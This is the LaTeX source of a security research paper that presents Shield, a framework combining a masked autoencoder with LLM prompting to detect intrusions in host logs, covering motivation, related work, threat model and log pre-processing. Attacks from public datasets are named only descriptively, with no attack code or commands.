\documentclass[conference]{IEEEtran}
 
\usepackage{xcolor}
\usepackage{xurl}
\usepackage{multirow}
\usepackage{listings}
\usepackage{graphicx}
\usepackage{comment}
\usepackage{bbding}
\usepackage{algorithm}
\usepackage{amsmath,amsfonts}
\usepackage[noend]{algpseudocode}
\usepackage{algorithmicx}
\usepackage{algpseudocode}
\usepackage{graphicx}
\usepackage{adjustbox}
\usepackage{booktabs}
\usepackage{threeparttable}
\usepackage[colorlinks=true, linkcolor=blue]{hyperref}
\usepackage[utf8]{inputenc}
\usepackage{fancyvrb}
\usepackage{fvextra}
\fvset{breaklines=true}
\usepackage{tcolorbox} 
\usepackage{amsmath}
\usepackage{enumitem}
\usepackage{hyperref}
\usepackage{pifont}
\tcbuselibrary{listingsutf8}
\tcbuselibrary{listings,breakable}
\usepackage{lipsum}
\newtcolorbox[auto counter, number within=section]{evidence}[2][]{%
  colback=gray!5, 
  colframe=gray!80!black, 
  fonttitle=\bfseries,
  title=Evidence~\thetcbcounter: #2,
  breakable,
  #1
}

\newtcolorbox[auto counter]{prompt}[2][]{%
  colback=gray!5, 
  colframe=gray!80!black, 
  fonttitle=\bfseries,
  title=Prompt~\thetcbcounter: #2,
  breakable,
  #1
}

\newtcolorbox[auto counter]{steps}[2][]{%
  colback=gray!5, 
  colframe=gray!80!black, 
  fonttitle=\bfseries,
  title=Attack Summary~\thetcbcounter: #2,
  breakable,
  #1
}

\newcommand{\zztitle}[1]{\vspace{2pt}\noindent\textbf{#1 }}

\newcommand\yuz[1]{{\color{green}{\textbf{\{YuZ: {\em#1}\}}}}}

\newcommand\zl[1]{{\color{blue}{\textbf{\{Zhou: {\em#1}\}}}}}

\newcommand{\ds}[1]{\textsf{\color{teal}{[{DS: #1}]}}}

\ifCLASSINFOpdf
\else
\fi
\begin{document}
%

\title{From Alerts to Intelligence: A Novel LLM-Aided Framework for Host-based Intrusion Detection}

\newcommand{\system}{\textsc{Shield}\ }
\newcommand{\systemc}{\textsc{Shield}}

\author{\textit{Anonymous Submission}}

%
\author{\IEEEauthorblockN{Danyu Sun\IEEEauthorrefmark{1},
Jinghuai Zhang\IEEEauthorrefmark{2},
Jiacen Xu\IEEEauthorrefmark{3}, 
Yu Zheng\IEEEauthorrefmark{1},
Yuan Tian\IEEEauthorrefmark{2}, and
Zhou Li\IEEEauthorrefmark{1}}
\IEEEauthorblockA{\IEEEauthorrefmark{1} University of California, Irvine}
\IEEEauthorblockA{\IEEEauthorrefmark{2}University of California, Los Angeles}
\IEEEauthorblockA{\IEEEauthorrefmark{3}Microsoft}}



\maketitle

\begin{abstract}
Host-based intrusion detection system (HIDS) is a key defense component to protect the organizations from advanced threats like Advanced Persistent Threats (APT). By analyzing the fine-grained logs with approaches like data provenance, HIDS has shown successes in capturing sophisticated attack traces.
Despite the progresses embarked by the research community and industry, HIDS still frequently encounters backlash from their operators in the deployed environments, due to issues like high false-positive rate, inconsistent outcomes across environments and human-unfriendly detection results. 
Large Language Models (LLMs) have great potentials to advance the state of HIDS, given their extensive knowledge of attack techniques and their ability to detect anomalies through semantic analysis, anchored by recent studies. Yet, our preliminary analysis indicates that building an HIDS by naively prompting an LLM is unlikely to succeed.


In this work, we explore the direction of building a customized LLM pipeline for HIDS and develop a system named \systemc. \system addresses challenges related to LLM's token limits, confusion of background noises, etc., by integrating a variety of techniques like event-level Masked Autoencoder (MAE) for attack window detection, attack evidence identification and expansion, Deterministic Data Augmentation (DDA) for profiling normal activities, and multi-purpose prompting that guides the LLM to conduct precise and interpretable attack investigations.
Extensive experiments on three log datasets (DARPA-E3, NodLink-simulated-data and ATLASv2) show that \system consistently achieves outstanding performance in comparison with 5 representative HIDS.
These findings highlight the potential of LLMs as powerful tools for intrusion detection and pave the way for future research in this domain.


\end{abstract}

\pagestyle{plain}


%
\IEEEpeerreviewmaketitle

\section{Introduction}
\label{sec:intro}



Advanced cyber-attacks like Advanced Persistent Threats (APT) have caused great damage to organizations in the public and private sectors, resulting in huge financial losses~\cite{fbi2025internetcrime,ptsecurity2024cyberattacks}. To counter such threat, Host-based Intrusion Detection System (HIDS) has become the main line of defense, with broad deployment by the industries~\cite{ids-market}. Essentially, an HIDS collects fine-grained logs from OS and security products and identifies attack indicators to aid the human threat hunters. In recent years, HIDS based on provenance graph~\cite{inam2022sok} has made prominent progresses, which represents the logs as graph(s) and performs learning-based detection (e.g., using graph neural networks) or heuristic-based detection (e.g., performing backtracking~\cite{king2005backtracking}). By modeling the subtle interactions between entities like processes and files, provenance-powered HIDS have shown promises in detecting sophisticated techniques employed by APT campaigns. 

However, we observe the existing HIDS, in particular the ones leveraging provenance graph, still has some major limitations that hinder their performance in the production environments. 
1) HIDS typically generates a large volumes of alerts with high false-positive rate (i.e., low precision), leading to alert fatigue~\cite{hassan2019nodoze} and burying the true attack signals. 
2) Given the heterogeneity of the production environments and attack techniques and goals, it is very challenging for a single HIDS to achieve satisfactory detection results consistently. Adapting an HIDS to each environment also incurs prominent efforts and uncertainty.
3) The detection results from HIDS are typically at the entity level or event level, and the efforts from the threat hunters to reconstruct the attack scene are still significant. 

\begin{table*}[t]
    \label{tab:relatedwork}
    \centering
    \caption{The comparison between \system and some recent HIDS. The details of the HIDS are described in Appendix~\ref{app:baseline}. The detailed evaluation results in addition to precision are reported in Section~\ref{sec:evaluation}.
    }
    \begin{tabular}{lccccccccc}
    \toprule
    \multirow{2}{*}{\textbf{System}}&\multirow{2}{*}{\textbf{Input}} &\multirow{2}{*}{\textbf{Key Components}} & \multicolumn{4}{c}{\textbf{Detection Task}} & \multicolumn{3}{c}{\textbf{Precision Averaged Across Sub-datasets}}\\
    \cmidrule(lr){4-7}
    \cmidrule(lr){8-10}
     &  &  & Event & Entity & Tactic & Story & DARPA-E3~\cite{DARPA3program} $\ast$ & NL-SD~\cite{nodlink-repo} & ATLASv2~\cite{ATLASv2} \\
    \midrule
    NodLink\cite{nodlink} & Graph & VAE+STP & \XSolidBrush & \Checkmark& \XSolidBrush & \XSolidBrush & N/A$\ddagger$  & 0.0856 & N/A \\
    AirTag\cite{airtag} & Text & BERT & \Checkmark & \XSolidBrush & \XSolidBrush & \ding{109}$\dagger$ & N/A  & N/A &  	0.4464 \\
    Flash\cite{flash} & Graph & GraphSAGE & \XSolidBrush & \Checkmark& \XSolidBrush & \XSolidBrush &  0.0058 & N/A & N/A \\
    MAGIC\cite{jia2024magic} & Graph & Masked GAE & \XSolidBrush & \Checkmark& \XSolidBrush & \XSolidBrush & 0.0040 &N/A & N/A \\
    ORTHRUS\cite{orthrus} & Graph & DGE & \XSolidBrush & \Checkmark& \XSolidBrush & \XSolidBrush & 0.3158 & N/A & N/A  \\
    \system{} & Text & MAE+LLM & \Checkmark & \Checkmark&\Checkmark & \Checkmark & 0.9845 & 0.6898 & 0.9571 \\
    \bottomrule
    \end{tabular}
    \begin{tablenotes}
	\footnotesize {
        \item {{$\ast$ We label the ground truth of DARPA-E3 using the same strategy as ORTHRUS, based on the official ground truth document.}}
	\item{ $\dagger$ AirTag generates a graph from the detected events as the story, without providing text description.}
	\item $\ddagger$ We did not evaluate NodLink on DARPA-E3 as its repo does not contain pre-processing code for its logs. On the paper, the precision averaged on the three sub-datasets is 0.21. }
    \end{tablenotes}
\end{table*}

\textit{How can we advance the state of to current HIDS, to achieve high detection precision consistently across real-world log datasets, and provide human-friendly intelligence at the same time?}

In this work, we pivot the efforts of integrating Large Language Models (LLM) into HIDS, to answer this challenging but essential research question. We are motivated to leverage LLM for this grand task because recent studies have demonstrated their broad knowledge in the existing attack tools and techniques~\cite{liu2023constructing, huang2024ctikg, sorokoletova2024towards} and their capabilities in anomaly detection~\cite{li2024fade, yang2024ad, su2024large, li2024anomaly}. As such, we can potentially \textit{harmonize} \textit{misuse detection} and \textit{anomaly detection} in \textit{one system}, while both directions were explored separately by the research community. Besides, the summarization capability of LLMs~\cite{pu2023summarization} is well situated to generate human-friendly intelligence.
Yet, our preliminary efforts with naive LLM prompting is unsuccessful, due to issues like context window limitation (i.e., the logs cannot fit into one prompt), ``lost-in-the-middle'' effect~\cite{liu2024lost} (i.e., longer context leads to lower retrieval accuracy), and the confusion from the background benign activities. As such, we develop a customized LLM pipeline to suit HIDS, termed \systemc\footnote{Short for ``\underline{S}ecure \underline{H}ost-based \underline{I}ntrusion d\underline{E}tection with \underline{L}LM \underline{D}efense''.}. 

First, we observe that some HIDS are able to achieve high precision in detecting the time windows containing attack events ~\cite{han2020unicorn, yang2023prographer}, which inspires us to build an \textit{event-level Masked Autoencoder (MAE)}~\cite{he2022masked} to detect attack windows. Different from the prior works that perform subgraph-level classification on each window, our event-level MAE directly processes the logs in their text format, reducing significant overhead in graph construction and retention~\cite{song2024madeline}. Second, we take a ``focus-and-expansion'' approach to narrow down the analysis scope to events that are \textit{highly suspicious}, which we call attack evidence, and construct an \textit{evidence neighborhood} through graph expansion. Third, to help the LLM differentiate benign and abnormal behaviors from an entity (e.g., normal browsing activities and drive-by-download activities), we profile the normal activities in the ``attack-free'' training stage to provide the context for the investigation prompt, inspired by \textit{Retrieval-Augmented Generation (RAG)}~\cite{lewis2020retrieval}. In the last step, we instruct the LLM to conduct attack investigation and generate \textit{multi-level detection results}, including event/entity-level, tactic-level~\cite{mitre-tactics} and story-level, to aid the threat hunters in reconstructing the attack scene.

We evaluate \system on \textit{3} real-world log datasets, including DARPA-E3~\cite{DARPA3program}, ND-SL~\cite{nodlink} and ATLASv2~\cite{ATLASv2}, and compare with \textit{5} open-source HIDS, including Flash~\cite{flash}, Magic~\cite{jia2024magic}, Othrus~\cite{orthrus}, NodLink~\cite{nodlink} and AirTag~\cite{airtag}. Here we provide a highlight of the results. 1) We are able to achieve \textit{much higher} precision (e.g., \textit{close to 1} on DARPA-E3) on all datasets. 2) Through ablation study, we found every component of \system is useful, but their impacts vary based on the dataset features (e.g., log volumes and whether attacks are masqueraded). From the 4 tested LLMs, we found DeepSeek-R1 performs best overall, with O3-mini comparable. 3) \system is also robust against mimicry attacks~\cite{goyal2023sometimes}.
In Table~\ref{tab:relatedwork}, we highlight the differences between \system and the other HIDS.

\vspace{2pt} \noindent \textbf{Contributions.} The key contributions are summarized below.

\begin{itemize}
    \item We develop a new HIDS \system that integrates LLM into its pipeline, achieving comprehensive multi-level detection (event, entity, tactic and story) for the first time.
    \item We develop a suite of new techniques to address critical challenges related to the limitations of LLM's context window, ``lost-in-the-middle'' effect, noises from benign activities, etc.
    \item We extensively evaluate \system on 3 real-world host-log datasets (DARPA-E3, ND-SL and ATLASv2) against 5 open-source HIDS. \system demonstrates remarkable performance on all the datasets.
    \item We will open-source \system in a public repo.
\end{itemize}

\section{Background and Related Works}
\label{sec:background}

\subsection{Host-based Intrusion Detection Systems}
\label{subsec:investigation}

Host-level auditing tools such as Windows ETW \cite{ETW}, Linux Audit \cite{audit}, and FreeBSD Dtrace \cite{Dtrace} are widely used to collect system logs that capture interactions among processes, files, and other entities. Host-based intrusion detection systems (HIDS) leverage such fine-grained logs and to detect sophisticated attacks like Advanced Persistent Threats (APTs)~\cite{kill-chain}. Among various designs of HIDS, provenance-aware system~\cite{inam2022sok} has gained prominent traction in the recent decade, including deployment in large enterprises~\cite{dong2023we}. Essentially, 
such system constructs a provenance graph using the collected logs to model interactions among system entities, such as processes, files, and IP addresses.
Then, attack investigation is conducted through either heuristic-based approaches or learning-based approaches on the graph.

For heuristic-based approaches, a simple form is back-tracking~\cite{king2005backtracking, jiang2006provenance}, which performs graph traversal from a point-of-interest (POI) event to identify other relevant events and reason about the intrusions. However, such approach suffers from ``dependency explosion'' in the presence of long-running, highly connected processes~\cite{xu2016high,bates2019can}.
Many systems add heuristics to reduce the investigation scope~\cite{hassan2019nodoze, liu2018towards, milajerdi2019holmes, hossain2020combating}. 
Alternatively, log reduction~\cite{xu2016high, tang2018nodemerge}, log compression~\cite{fei2021seal, ding2023case} and graph abstraction~\cite{hassan2020tactical, yu2021alchemist} have been tested to reduce the provenance graphs before investigation. 

Writing rules and heuristics to achieve a comprehensive coverage of attack strategies is labor-consuming~\cite{inam2022sok}. Therefore, learning-based approaches~\cite{jia2024magic,kairos,flash,orthrus,goyal2024r} have been developed to tackle this issue. Essentially, these systems train a model from the ``attack-free'' logs, like Graph Neural Networks (GNN), to represent the normal activities, and detect the abnormal activities in the testing time. 

Despite their progresses, the prior HIDS suffer from a few notable limitations that deter their wider adoptions. 

\zztitle{Limitation-1: Precision-granularity trade-offs.}
Balancing the detection granularity and precision remains a significant challenge for HIDS. 
Some HIDS opt to classify entire subgraphs extracted from the system-wide provenance graph~\cite{yang2023prographer, shade, sigl, han2020unicorn}.
Though they can achieve perfect precisions on some datasets, each subgraph might contain thousands of nodes and a human analyst will not be willing to examine all nodes in an alerted subgraph. 
Some HIDS focus on classifying nodes~\cite{jia2024magic,kairos,flash,orthrus,goyal2024r, nodlink}, but they suffer from reduced precision particularly for large-scale datasets characterized by class imbalance, e.g., DARPA-E3 CADETS has more than 800K nodes but less than 50 malicious nodes. 





\zztitle{Limitation-2: Inconsistent performance across datasets.}
Given the variety of log collectors, deployed environments, sophistication levels of attacks, existing HIDS are struggled to achieve consistent performance across different log datasets. As reported by Li et al.~\cite{nodlink}, one such example is HOLMES~\cite{milajerdi2019holmes}, a heuristic-based HIDS, which achieve high node-level recall in DARPA-E3 sub-datasets (from 0.74 to 0.98), but low recall in an industry dataset (only 0.23), mainly because HOLMES traces attacks from external untrusted IPs but some compromised/malicious processes do not directly contact external IPs.

\zztitle{Limitation-3: Gap between alerts and intelligence.}
There exists a gap between the alerts generated from HIDS and the threat intelligence needed by the analysts.
For example, in the DARPA-E3 CADETS simulated Ngnix backdoor attack, the attacker tried to inject a malicious module \texttt{libdrakon} into an \texttt{sshd} process~\cite{DARPA-E3-gt}, and node-level HIDS will just report \texttt{sshd}. But \texttt{sshd} is a process also extensively used for benign login activities. Without meaningful context, an analyst would be puzzled during investigation. Though some works~\cite{airtag, orthrus, nodlink} tried to generate an attack story (or summary) to aid the analyst, the graphical format still does not provide sufficient context for investigation. 

In this work, we aim to address the aforementioned limitations with the help of LLMs, in hopes of broadening the deployment of HIDS in the production environments.


\subsection{LLMs for Cyber-security}
\label{subsec:llm-anomaly}

Recent research has explored the potential of large language models (LLMs) for cyber-security~\cite{hassanin2024comprehensive}. Notable use cases and early successes have been witnessed on penetration testing~\cite{xu2024autoattacker, deng2024pentestgpt}, code vulnerability discovery~\cite{meng2024large, liu2024exploring}, etc. In terms of attack detection, a recent work RACONTEUR~\cite{deng2024raconteur} leveraged LLM to explain malicious powershells under the MITRE ATT\&CK framework~\cite{mitre-tactics}. 
Our work aims to detect attacks beyond malicious powershells 
from real-world logs, which justifies a new LLM-inspired design.
Our designs are motivated by the insights of LLM about:
1) their knowledge in cyber-attacks; 2) their potential in few-shot/zero-shot anomaly detection; 3) their text summarization capability.

\zztitle{LLM's knowledge in cyber-attacks.} Recent studies~\cite{liu2023constructing, huang2024ctikg, sorokoletova2024towards} have demonstrated LLMs are useful for threat intelligence extraction and reasoning. For instance, CTIKG showed LLMs can correctly extract Indicators of Compromise (IoCs) from lengthy articles and generate knowledge graphs for human analysts. Based on our interactions with LLMs, their training corpus often contain IOCs of the existing attack campaigns and attack tools. Hence, we can employ LLMs for \textit{misuse detection} on host logs.



\zztitle{LLM for anomaly detection.} 
Prior research
has shown NLP techniques can be leveraged for anomaly detection on logs, like DeepLog with sequence models~\cite{du2017deeplog}, Log2vec~\cite{liu2019log2vec} and Attack2Vec~\cite{shen2019attack2vec} with word embeddings, and AirTag with the Transformers-based BERT model~\cite{airtag}. More recent studies demonstrated LLMs are versatile \textit{pattern matchers}, which can detect outliers in logs, text, or serialized system events by learning distributional properties from vast pretraining corpora~\cite{elhafsi2023semantic}. 
Even with only a few samples (few-shot) or no samples (zero-shot), through prompting, LLMs can detect abnormal events without  training/retraining~\cite{li2024fade, yang2024ad, su2024large, li2024anomaly}. Recent LLM models like OpenAI-o3-mini and DeepSeek-R1 are equipped with better reasoning capabilities, which might lead to the discovery of attacks by reasoning on the attack patterns rather than matching signatures.

\zztitle{LLM for text summarization.}
LLMs has shown outstanding performance in summarizing lengthy documents~\cite{pu2023summarization}, under the users' guidelines (e.g., summarizing key contributions of a paper). Attack summary is essential to understand the steps and impact of an attack, and we can leverage LLM to enable this feature, besides anomaly detection and misuse detection.








\section{Motivation of \system}
\label{sec:motivation}


Motivated by the capabilities of LLMs, we present a preliminary study that explores the use of LLMs for log-based attack investigation without incorporating any specialized design or optimization. 
Through this exploration, we identify four key issues (Section~\ref{subsec:llm}). 
We  develop a novel LLM-aided HIDS framework termed \system to address these issues and challenges (Section~\ref{subsec:approach}).
We describe the threat model of this work in Section~\ref{subsec:threat}.

\subsection{Attack Investigation via LLM}
\label{subsec:llm}





Though previous studies on LLMs showed promising results of anomaly detection and IoC matching, which are relevant to attack investigation, our preliminary study revealed significant gap towards reliable analysis of host logs. Below we highlight the issues we identified (\textbf{Issue-1} to \textbf{Issue-4}).


The first issue (\textbf{Issue-1}) we encountered is the token limit placed by each LLM product for the context window. For instance, only 8,192 input tokens is allowed by GPT-4.
Although the token limit has been increased prominently by recent LLMs (e.g., 128,000 input tokens supported by GPT-4o), they still fall behind the sheer volumes of host logs generated in realistic environments: e.g., the token count for the DARPA-E3 CADETS sub-dataset is estimated as \textit{32.76M} using OpenAI's tiktoken~\cite{tiktoken}, way more than any LLM's token limit.

Even assuming some log datasets are small enough to fit into the token limit of an LLM, the response quality could degrade along with the increase of input tokens (\textbf{Issue-2}). 
Specifically, a recent benchmark NoLiMa~\cite{modarressi2025nolima} evaluated 12 LLMs for ``needle-in-a-haystack'' (NIAH) test (i.e., retrieving relevant information from long irrelevant context). The results showed all LLMs degrade drastically for longer context: e.g., GPT-4o degrades from 98.1\% to 69.7\% in accuracy when increasing the context from 1K tokens to 32K tokens. 
One notable explanation is ``lost-in the-middle''~\cite{liu2024lost} effect, where the model struggles when the ``needle'' (relevant information) is embedded in the middle of long contexts. 




When the logs match known attack indicators, we found LLMs have a good chance of locating the malicious activities. One example is a simulated attack on Windows server 2012 in the NodLink-simulated data (NL-SD)~\cite{nodlink}, in which the redteam uses known attack tools on the victim machines whose logs are collected. All tested LLMs alert the existence of \texttt{WinBrute.exe}, a tool for credential harvesting. However, when the attacker obfuscates the attack signatures, LLMs struggle to locate the attack traces (\textbf{Issue-3}). One example is the Nginx Backdoor w/ Drakon In-Memory attack performed in the DARPA E3 CADETS evaluation~\cite{DARPA-E3-gt}. The attacker renames the drakon attack tool to \texttt{/tmp/vUgefal} when uploading the tool, which slips through LLM's radar. We also found LLMs are prone to label normal but less common behaviors as malicious when analyzing the logs without any attack signal. 

Finally, we found without careful prompt design, LLMs tend to give verbose and instable responses, without accurately and clearly pointing out the the attack indicators (\textbf{Issue-4}). The issue amplifies when the log collector is coarse-grained or erroneous. One example is the DARPA E3 CADETS sub-dataset, which appears ``to have worse log capture''~\cite{DARPA-E3-gt} due to the FreeBSD host: e.g., key processes such as Nginx miss process names and some critical attack commands like \texttt{elevate} are not captured. 





\begin{figure*}
    \centering
    \centering
    \includegraphics[width=1\linewidth]{}
    \vspace{-8mm}
    \caption{The framework of \systemc. Given a testing log, we first identify attack windows to reduce the context size. We then leverage the internal knowledge of LLMs to generate attack evidence and extract attack-related events (referred to as neighborhood evidence) for fine-grained investigation. Finally, we apply a multi-purpose prompting strategy to query the LLMs, which produces a precise and interpretable attack summary for subsequent security analytics.
    }
    \label{fig:system}
\end{figure*}

\subsection{Challenges and Our Approach}
\label{subsec:approach}

To address the aforementioned issues (\textbf{Issue-1} to \textbf{Issue-4}), we can design a specialized LLM pipeline by 1) filtering/compressing the logs before they are processed by the used LLM (addressing \textbf{Issue-1} and \textbf{Issue-2}), 2) building the profiles for normal activities to reduce false positives (addressing \textbf{Issue-3}), 3) crafting specialized prompt templates to control the responses from the LLM (addressing \textbf{Issue-4}). However, several challenges exist when implementing such LLM pipeline.

\begin{itemize}
    \item \textbf{Challenge-1.} Log reduction~\cite{xu2016high,tang2018nodemerge} needs to guarantee malicious activities will not be erased, which is a non-trivial problem. Though log compression~\cite{fei2021seal,ding2023case} have chances to fit logs into the LLM context window, a recent study revealed fundamental limits of applying general compressors on LLM prompts~\cite{nagle2024fundamental}.
    \item \textbf{Challenge-2.} Though the profiles from normal activities can be generated from logs collected in ``attack-free'' period or sanitized by human analysts, it is challenging to derive profiles that can comprehensively cover various benign activities while fitting within the LLM context window, given the sheer volume of logs.
    \item  \textbf{Challenge-3.} Given the various attack techniques (e.g. lateral movement~\cite{mitre-tactics} and exfiltration~\cite{mitre-tactics}), log formats, log collection issues and end-goals, the prompt template should avoid being too specific while generic prompting would yield unsatisfactory results. Exploring the combinations of prompting techniques~\cite{sahoo2024systematic} is exhaustive.
\end{itemize}

\zztitle{Workflow of \systemc.} We design \system to address the above challenges with a set of techniques. 
Here we overview the components in \system and illustrate its workflow in Figure~\ref{fig:system}. The details of the components are described in Section~\ref{sec:system}.
\system first prepossesses the logs to preserve the key information of system entities (e.g., processes and files) necessary for detection (Section~\ref{subsec:pre-processing}). 
Then, it slices the logs into windows and employs an \textit{event-level Masked Auto-Encoder (MAE)} to pinpoint the attack window, which narrows down the analysis scope for the LLM (Section~\ref{subsec:mae}). To further address \textbf{Issue-2}, \system follows a ``focus-and-expand'' strategy to extract both attack and neighborhood evidence to narrow down the investigation scope (Section~\ref{subsec:evidence}). 
To support anomaly detection, we develop a new technique termed \textit{Deterministic Data Augmentation (DDA)}, which is adapted from Retrieval-Augmented Generation (RAG)~\cite{lewis2020retrieval}, to enrich LLM’s understanding of normal behaviors (Section~\ref{subsec:profiling}).
Finally, utilize a multi-purpose prompting mechanism to query LLM and identify attack traces, also selectively adopting prompt engineering techniques like \textit{chain-of-thought}~\cite{wei2022chain} and \textit{self-consistency}~\cite{wang2022self} to improve the result accuracy and usability (Section~\ref{subsec:prompting}).
Notably, we did not follow a popular direction that constructs provenance graph and apply graph-learning algorithms for threat detection (also surveyed in Section~\ref{subsec:investigation}). As argued by ~\cite{airtag, song2024madeline}, provenance graph construction, preservation and computation can incur high overhead, which are not ideal for attack investigation under time constraints. We choose the less explored path of treating logs as text corpus~\cite{airtag, song2024madeline} and applying NLP techniques (e.g., MAE) and LLMs, which achieve high accuracy and efficiency at the same time. That said, we observe the relations between subjects/objects in logs are important, and \system preserves them through careful pre-processing of logs.




\subsection{Threat Model}
\label{subsec:threat}

\system is designed to detect the intrusions in an organizational network by analyzing the collected logs, and all attack stages (e.g., formulated under the cyber kill-chain~\cite{kill-chain}) are in scope. \system aims to capture the attacks with known signatures (through misuse detection) and the attacks without known signatures but deviating from normal activities (through anomaly detection).
In line with prior works on attack investigation~\cite{airtag,nodlink,orthrus,flash,jia2024magic}, we assume the logs collected by the host-level auditing tools are not tampered. We acknowledge the advanced attackers might be able to violate this assumption, but
tamper-evident logging techniques~\cite{paccagnella2020custos, jiang2023auditing}  can be employed to defend against such attempts.
We assume the components of \system are protected from being compromised by the attacker, including the LLMs (local or remote) used by \systemc. 
That said, we consider the adversarial attack aiming to evade \system through log injections~\cite{goyal2023sometimes}, and we evaluate its impact in Section~\ref{sec:attacks}.







\section{Components of \system}
\label{sec:system}

\begin{figure*}
    \centering
    \centering
    \includegraphics[width=0.9\linewidth]{}
    \vspace{-4mm}
    \caption{The framework of event-level Masked Autoencoder (MAE) for attack window detection.}
    \label{fig:localization}
\end{figure*}


\noindent

\begin{table}[t]
\centering
\caption{Summary of main symbols used in the paper.
}
\vspace{2mm}
\resizebox{0.98\linewidth}{!}{
\begin{tabular}{c|l}
\toprule
\label{table:algos}
\textbf{Notation} & \textbf{Description} \\
\midrule

\textsc{$\mathcal{D}_{Tr}$} & Benign training logs \\
\textsc{$\mathcal{D}_{Te}$} & Raw testing log \\
\textsc{$e_i$} & The $i$-th log event  \\
\textsc{$x_i$} & Token sequence of the $i$-th log event \\
\textsc{$\theta$} & The weights of event-level MAE\\
\textsc{$\mathcal{R}$} & The benign profile used for DDA \\
\textsc{$T_{\text{ano}}$} & Threshold for attack window identification \\
\textsc{$T_{\text{NBR}}$} &  Threshold for neighborhood expansion \\
\textsc{$W$} & A fixed-duration time window for attack window detection \\
\textsc{${E}_{\text{tru}}$} & Truncated events \\
\textsc{$\mathcal{E}$} & Attack evidence \\
\textsc{${E}_{\text{nbr}}$} & Evidence neighborhood after expansion\\
\bottomrule
\end{tabular}
}
\end{table}

In this section, we elaborate on the design of each component. We summarize the main symbols in Table~\ref{table:algos}.


\subsection{Log Pre-processing}
\label{subsec:pre-processing}

We first parse the raw logs generated by various capture mechanisms
(e.g., Windows ETW \cite{ETW}, Linux Audit \cite{audit}, and FreeBSD Dtrace \cite{Dtrace}). 
Then, we select the logs and fields related to command execution and application activities (both host and network), that embed key information to analyze attack campaigns.
The fields are classified into three categories: 1) ID, including subject ID and object ID associated with the event; 2) event attributes, including event type, command line issued by the subject, and event timestamp; 3) entity information that is associated with subject or object, including process path for subject, IP address, port number, and file path for object. 
We found that ID and event attributes are provided by all datasets that we use for evaluation, but entity information might be absent. In the latter case, we only use ID and event attributes.
We define an \textit{event} $e_i$ as a filtered log containing the aforementioned fields.
For example, an $e_i$ can be represented as: $<$\texttt{[Subject ID]}, \texttt{[Object ID]}, \texttt{``LOAD\_MODULE''}, \texttt{``C: \textbackslash Program Files\textbackslash Wireshark\textbackslash tshark -i 2 -t ad -f ``udp port 53''''}, \texttt{2022-07-15 13:14:25}$>$, which correspond to Subject ID, Object ID, event type, command line and timestamp. In Table~\ref{tab:event}, we summarize the event fields.

\begin{table}[h]
\centering
\caption{The fields in an event after pre-processing, divided by 3 categories. Port is attached to the IP address when it is logged for the remote entity.}
\begin{tabular}{l|l}
\toprule
\textbf{Category} & \textbf{Fields} \\
\midrule
\textbf{ID} & Subject ID, Object ID \\
\textbf{Attribute} & Command line, Timestamp, Event Type\\
\textbf{Entity} & IP Address (and Port), Process Path, File Path\\
\bottomrule
\end{tabular}
\label{tab:event}
\end{table}

\subsection{Event-level MAE for Attack Window Detection}
\label{subsec:mae}


